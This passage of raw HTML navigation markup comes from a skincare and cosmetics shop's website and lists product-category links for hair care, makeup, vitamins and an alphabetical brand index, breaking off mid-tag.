id="menu-item-23575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23575 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/sun-stick/" class="woodmart-nav-link">Sun Stick</a></li><li id="menu-item-17020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17020 item-level-2" ><a href="https://agetune.com/product-category/skin-care/sun-protection/makeup-with-spf/" class="woodmart-nav-link">Makeup with SPF</a></li></ul></li><li id="menu-item-17021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17021 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link">Men&#8217;s Care</a><ul class="sub-sub-menu"><li id="menu-item-17024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17024 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/" class="woodmart-nav-link">Face</a></li><li id="menu-item-17022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17022 item-level-2" ><a href="https://agetune.com/product-category/men-body-care/" class="woodmart-nav-link">Men&#8217;s Body Care</a></li><li id="menu-item-17023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17023 item-level-2" ><a href="https://agetune.com/product-category/skin-care/mens-care/hair-mens-care/" class="woodmart-nav-link">Hair</a></li></ul></li></ul></li><li id="menu-item-17025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17025 item-level-0" ><a href="https://agetune.com/product-category/hair-care/" class="woodmart-nav-link"><span class="nav-link-text">Hair Care</span></a><ul class="wd-sub-menu"><li id="menu-item-17026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17026 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair/" class="woodmart-nav-link">Hair</a><ul class="sub-sub-menu"><li id="menu-item-17031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17031 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/shampoo/" class="woodmart-nav-link">Shampoo</a></li><li id="menu-item-17032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17032 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/conditioner/" class="woodmart-nav-link">Conditioner</a></li><li id="menu-item-17027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17027 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-lotion/" class="woodmart-nav-link">Hair Lotion</a></li><li id="menu-item-17028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17028 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-mask/" class="woodmart-nav-link">Hair Mask</a></li><li id="menu-item-17029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17029 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-oil/" class="woodmart-nav-link">Hair Oil</a></li><li id="menu-item-17030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17030 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-serum/" class="woodmart-nav-link">Hair Serum</a></li><li id="menu-item-17033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17033 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-spray/" class="woodmart-nav-link">Hair Spray</a></li><li id="menu-item-17034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17034 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair/hair-tonic/" class="woodmart-nav-link">Hair Tonic</a></li></ul></li><li id="menu-item-17035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17035 item-level-1" ><a href="https://agetune.com/product-category/hair-care/hair-concern/" class="woodmart-nav-link">Hair Concern</a><ul class="sub-sub-menu"><li id="menu-item-17036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17036 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dandruff/" class="woodmart-nav-link">Dandruff</a></li><li id="menu-item-17037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17037 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/dryness/" class="woodmart-nav-link">Dryness</a></li><li id="menu-item-17038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17038 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/hairfall/" class="woodmart-nav-link">Hairfall</a></li><li id="menu-item-17039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17039 item-level-2" ><a href="https://agetune.com/product-category/hair-care/hair-concern/split-ends/" class="woodmart-nav-link">Split Ends</a></li></ul></li></ul></li><li id="menu-item-17040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17040 item-level-0" ><a href="https://agetune.com/product-category/makeup/" class="woodmart-nav-link"><span class="nav-link-text">Makeup</span></a><ul class="wd-sub-menu"><li id="menu-item-17041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17041 item-level-1" ><a href="https://agetune.com/product-category/skin-care/mens-care/face-mens-care/" class="woodmart-nav-link">Face</a><ul class="sub-sub-menu"><li id="menu-item-21313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21313 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bb-cream/" class="woodmart-nav-link">BB cream</a></li><li id="menu-item-17042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17042 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/blush/" class="woodmart-nav-link">Blush</a></li><li id="menu-item-17043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17043 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/bronzer/" class="woodmart-nav-link">Bronzer</a></li><li id="menu-item-17044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17044 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/compact-pressed-powder/" class="woodmart-nav-link">Compact &amp; Pressed Powder</a></li><li id="menu-item-17045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17045 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/concealer/" class="woodmart-nav-link">Concealer</a></li><li id="menu-item-17046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17046 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/fixer-face-makeup/" class="woodmart-nav-link">Fixer</a></li><li id="menu-item-17047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17047 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/foundation/" class="woodmart-nav-link">Foundation</a></li><li id="menu-item-21314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21314 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/glitter-palette/" class="woodmart-nav-link">Glitter Palette</a></li><li id="menu-item-17048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17048 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/highlighter/" class="woodmart-nav-link">Highlighter</a></li><li id="menu-item-17052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17052 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/loose-powder/" class="woodmart-nav-link">Loose Powder</a></li><li id="menu-item-17054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17054 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-remover/" class="woodmart-nav-link">Makeup Remover</a></li><li id="menu-item-35856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35856 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/makeup-sponge/" class="woodmart-nav-link">Makeup Sponge</a></li><li id="menu-item-17053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17053 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/powder/" class="woodmart-nav-link">Powder</a></li><li id="menu-item-17049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17049 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer/" class="woodmart-nav-link">Primer</a></li><li id="menu-item-17055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17055 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/primer-serum/" class="woodmart-nav-link">Primer Serum</a></li><li id="menu-item-17050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17050 item-level-2" ><a href="https://agetune.com/product-category/makeup/face-makeup/spray/" class="woodmart-nav-link">Spray</a></li></ul></li><li id="menu-item-17056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17056 item-level-1" ><a href="https://agetune.com/product-category/makeup/eye/" class="woodmart-nav-link">Eye</a><ul class="sub-sub-menu"><li id="menu-item-17060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17060 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-makeup-remover/" class="woodmart-nav-link">Eye Makeup Remover</a></li><li id="menu-item-21315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21315 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-pencil/" class="woodmart-nav-link">Eye Pencil</a></li><li id="menu-item-17061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17061 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-primer/" class="woodmart-nav-link">Eye Primer</a></li><li id="menu-item-17057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17057 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow/" class="woodmart-nav-link">Eye Shadow</a></li><li id="menu-item-21316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21316 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eye-shadow-palette/" class="woodmart-nav-link">Eye Shadow Palette</a></li><li id="menu-item-21317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21317 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/eyeliner/" class="woodmart-nav-link">Eyeliner</a></li><li id="menu-item-17062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17062 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/fake-eye-lashes/" class="woodmart-nav-link">Fake Eye Lashes</a></li><li id="menu-item-17059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17059 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/kajal/" class="woodmart-nav-link">Kajal</a></li><li id="menu-item-17058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17058 item-level-2" ><a href="https://agetune.com/product-category/makeup/eye/mascara/" class="woodmart-nav-link">Mascara</a></li></ul></li><li id="menu-item-17063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17063 item-level-1" ><a href="https://agetune.com/product-category/makeup/nails/" class="woodmart-nav-link">Nails</a><ul class="sub-sub-menu"><li id="menu-item-17065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17065 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish/" class="woodmart-nav-link">Nail Polish</a></li><li id="menu-item-17066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17066 item-level-2" ><a href="https://agetune.com/product-category/makeup/nails/nail-polish-remover/" class="woodmart-nav-link">Nail Polish Remover</a></li></ul></li><li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17067 item-level-1" ><a href="https://agetune.com/product-category/makeup/lips/" class="woodmart-nav-link">Lips</a><ul class="sub-sub-menu"><li id="menu-item-17070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17070 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-balm-lips/" class="woodmart-nav-link">Lip Balm</a></li><li id="menu-item-17071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17071 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-gloss/" class="woodmart-nav-link">Lip Gloss</a></li><li id="menu-item-17072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17072 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-liner/" class="woodmart-nav-link">Lip Liner</a></li><li id="menu-item-17073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17073 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-scrub/" class="woodmart-nav-link">Lip Scrub</a></li><li id="menu-item-17068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17068 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lipstick/" class="woodmart-nav-link">Lipstick</a></li><li id="menu-item-36034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36034 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/lip-tint/" class="woodmart-nav-link">Lip Tint</a></li><li id="menu-item-17069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17069 item-level-2" ><a href="https://agetune.com/product-category/makeup/lips/liquid-lipstick/" class="woodmart-nav-link">Liquid Lipstick</a></li></ul></li><li id="menu-item-17074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17074 item-level-1" ><a href="https://agetune.com/product-category/makeup/tools-brushes/" class="woodmart-nav-link">TOOLS &amp; BRUSHES</a><ul class="sub-sub-menu"><li id="menu-item-17076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17076 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/blush-brush/" class="woodmart-nav-link">Blush Brush</a></li><li id="menu-item-17077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17077 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/brush-set/" class="woodmart-nav-link">Brush Set</a></li><li id="menu-item-17078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17078 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eye-brush/" class="woodmart-nav-link">Eye Brush</a></li><li id="menu-item-17080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17080 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/eyelash-curlers/" class="woodmart-nav-link">Eyelash Curlers</a></li><li id="menu-item-17075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17075 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/face-brush/" class="woodmart-nav-link">Face Brush</a></li><li id="menu-item-17079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17079 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/lip-brush/" class="woodmart-nav-link">Lip Brush</a></li><li id="menu-item-17085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17085 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/makeup-pouches/" class="woodmart-nav-link">Makeup Pouches</a></li><li id="menu-item-17084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17084 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/mirrors/" class="woodmart-nav-link">Mirrors</a></li><li id="menu-item-17083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17083 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sharpeners/" class="woodmart-nav-link">Sharpeners</a></li><li id="menu-item-17081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17081 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/" class="woodmart-nav-link">Sponges &amp; Applicators</a></li><li id="menu-item-17082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17082 item-level-2" ><a href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/" class="woodmart-nav-link">Tweezers</a></li></ul></li></ul></li><li id="menu-item-17133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-17133 item-level-0" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><ul class="wd-sub-menu"><li id="menu-item-17134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17134 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/amino-acids/" class="woodmart-nav-link">Amino Acids</a></li><li id="menu-item-17135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17135 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/apple-cider-vinegar/" class="woodmart-nav-link">Apple Cider Vinegar</a></li><li id="menu-item-17136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17136 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/beauty-vitamins/" class="woodmart-nav-link">Beauty Vitamins</a></li><li id="menu-item-17137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17137 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/better-health/" class="woodmart-nav-link">Better Health</a></li><li id="menu-item-17138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17138 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/bone-joint/" class="woodmart-nav-link">Bone &amp; Joint</a></li><li id="menu-item-17139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17139 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/codliver-oil/" class="woodmart-nav-link">Codliver Oil</a></li><li id="menu-item-17140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17140 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/echinacea/" class="woodmart-nav-link">Echinacea</a></li><li id="menu-item-17141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17141 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" class="woodmart-nav-link">Ginkgo Biloba</a></li><li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17142 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginseng/" class="woodmart-nav-link">Ginseng</a></li><li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17143 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" class="woodmart-nav-link">Herbal Extract</a></li><li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17144 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/maca/" class="woodmart-nav-link">Maca</a></li><li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17145 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" class="woodmart-nav-link">Milk Thistle</a></li><li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17146 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" class="woodmart-nav-link">Multivitamin &amp; Minerals</a></li><li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/mushroom/" class="woodmart-nav-link">Mushroom</a></li><li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/omega-369/" class="woodmart-nav-link">Omega 369</a></li><li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17149 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" class="woodmart-nav-link">Saw Palmetto</a></li><li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17150 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/vitamins/" class="woodmart-nav-link">Vitamins</a></li></ul></li><li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17151 item-level-0" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17152 item-level-1" ><a href="https://agetune.com/product-category/brands/3w-clinic/" class="woodmart-nav-link">3w Clinic</a></li><li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36107 item-level-1" ><a href="https://agetune.com/product-category/brands/a-derma/" class="woodmart-nav-link">A Derma</a></li><li id="menu-item-23577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23577 item-level-1" ><a href="https://agetune.com/product-category/brands/abib/" class="woodmart-nav-link">Abib</a></li><li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153 item-level-1" ><a href="https://agetune.com/product-category/brands/acwell/" class="woodmart-nav-link">Acwell</a></li><li id="menu-item-28467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28467 item-level-1" ><a href="https://agetune.com/product-category/brands/ahc-brands/" class="woodmart-nav-link">AHC</a></li><li id="menu-item-28570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28570 item-level-1" ><a href="https://agetune.com/product-category/brands/anua/" class="woodmart-nav-link">Anua</a></li><li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967 item-level-1" ><a href="https://agetune.com/product-category/brands/aplb/" class="woodmart-nav-link">APLB</a></li><li id="menu-item-37186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37186 item-level-1" ><a href="https://agetune.com/product-category/brands/arencia/" class="woodmart-nav-link">Arencia</a></li><li id="menu-item-28571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28571 item-level-1" ><a href="https://agetune.com/product-category/brands/aromatica/" class="woodmart-nav-link">Aromatica</a></li><li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17154 item-level-1" ><a href="https://agetune.com/product-category/brands/atomy/" class="woodmart-nav-link">Atomy</a></li><li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17155 item-level-1" ><a href="https://agetune.com/product-category/brands/aveeno/" class="woodmart-nav-link">Aveeno</a></li><li id="menu-item-22309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22309 item-level-1" ><a href="https://agetune.com/product-category/brands/avene/" class="woodmart-nav-link">Avene</a></li><li id="menu-item-23576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23576 item-level-1" ><a href="https://agetune.com/product-category/brands/axis-y/" class="woodmart-nav-link">AXIS Y</a></li><li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17159 item-level-1" ><a href="https://agetune.com/product-category/brands/banila-co/" class="woodmart-nav-link">Banila Co</a></li><li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17156 item-level-1" ><a href="https://agetune.com/product-category/brands/beauty-of-joseon/" class="woodmart-nav-link">Beauty of Joseon</a></li><li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17157 item-level-1" ><a href="https://agetune.com/product-category/brands/bellflower/" class="woodmart-nav-link">Bellflower</a></li><li id="menu-item-32032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32032 item-level-1" ><a href="https://agetune.com/product-category/brands/belif/" class="woodmart-nav-link">Belif</a></li><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 item-level-1" ><a href="https://agetune.com/product-category/brands/benton/" class="woodmart-nav-link">Benton</a></li><li id="menu-item-32181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32181 item-level-1" ><a href="https://agetune.com/product-category/brands/biore/" class="woodmart-nav-link">Biore</a></li><li id="menu-item-20076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20076 item-level-1" ><a href="https://agetune.com/product-category/brands/bioderma/" class="woodmart-nav-link">Bioderma</a></li><li id="menu-item-27808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27808 item-level-1" ><a href="https://agetune.com/product-category/brands/bonajour/" class="woodmart-nav-link">Bonajour</a></li><li id="menu-item-28468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28468 item-level-1" ><a href="https://agetune.com/product-category/brands/boots/" class="woodmart-nav-link">Boots</a></li><li id="menu-item-37187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37187 item-level-1" ><a href="https://agetune.com/product-category/brands/bringgreen/" class="woodmart-nav-link">Bringgreen</a></li><li id="menu-item-28469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28469 item-level-1" ><a href="https://agetune.com/product-category/brands/burts-bees/" class="woodmart-nav-link">Burts Bees</a></li><li id="menu-item-24287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1" ><a href="https://agetune.com/product-category/brands/by-wishtrend/" class="woodmart-nav-link">By Wishtrend</a></li><li id="menu-item-35829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35829 item-level-1" ><a href="https://agetune.com/product-category/brands/caplino/" class="woodmart-nav-link">Caplino</a></li><li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133 item-level-1" ><a href="https://agetune.com/product-category/brands/carenel/" class="woodmart-nav-link">Carenel</a></li><li id="menu-item-36446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36446 item-level-1" ><a href="https://agetune.com/product-category/brands/celimax/" class="woodmart-nav-link">Celimax</a></li><li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17158 item-level-1" ><a href="https://agetune.com/product-category/brands/cerave/" class="woodmart-nav-link">Cerave</a></li><li id="menu-item-28458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28458 item-level-1" ><a href="https://agetune.com/product-category/brands/cetaphil/" class="woodmart-nav-link">Cetaphil</a></li><li id="menu-item-28470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28470 item-level-1" ><a href="https://agetune.com/product-category/brands/clean-clear/" class="woodmart-nav-link">Clean &amp; Clear</a></li><li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17160 item-level-1" ><a href="https://agetune.com/product-category/brands/cos-de-baha/" class="woodmart-nav-link">Cos De Baha</a></li><li id="menu-item-17824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17824 item-level-1" ><a href="https://agetune.com/product-category/brands/cosrx/" class="woodmart-nav-link">Cosrx</a></li><li id="menu-item-28471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28471 item-level-1" ><a href="https://agetune.com/product-category/brands/coxir/" class="woodmart-nav-link">Coxir</a></li><li id="menu-item-36134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36134 item-level-1" ><a href="https://agetune.com/product-category/brands/creightons/" class="woodmart-nav-link">Creightons</a></li><li id="menu-item-32267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32267 item-level-1" ><a href="https://agetune.com/product-category/brands/dabo/" class="woodmart-nav-link">Dabo</a></li><li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1" ><a href="https://agetune.com/product-category/brands/derma-house/" class="woodmart-nav-link">Derma House</a></li><li id="menu-item-32197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32197 item-level-1" ><a href="https://agetune.com/product-category/brands/differin/" class="woodmart-nav-link">Differin</a></li><li id="menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32299 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-althea/" class="woodmart-nav-link">Dr. Althea</a></li><li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17164 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-jart/" class="woodmart-nav-link">Dr. Jart</a></li><li id="menu-item-28472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28472 item-level-1" ><a href="https://agetune.com/product-category/brands/dove/" class="woodmart-nav-link">Dove</a></li><li id="menu-item-35732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732 item-level-1" ><a href="https://agetune.com/product-category/brands/e45/" class="woodmart-nav-link">E45</a></li><li id="menu-item-37247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37247 item-level-1" ><a href="https://agetune.com/product-category/brands/embryolisse/" class="woodmart-nav-link">Embryolisse</a></li><li id="menu-item-32683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32683 item-level-1" ><a href="https://agetune.com/product-category/brands/eqqualberry/" class="woodmart-nav-link">Eqqualberry</a></li><li id="menu-item-17165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17165 item-level-1" ><a href="https://agetune.com/product-category/brands/etude-house/" class="woodmart-nav-link">Etude House</a></li><li id="menu-item-28473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28473 item-level-1" ><a href="https://agetune.com/product-category/brands/eucerin/" 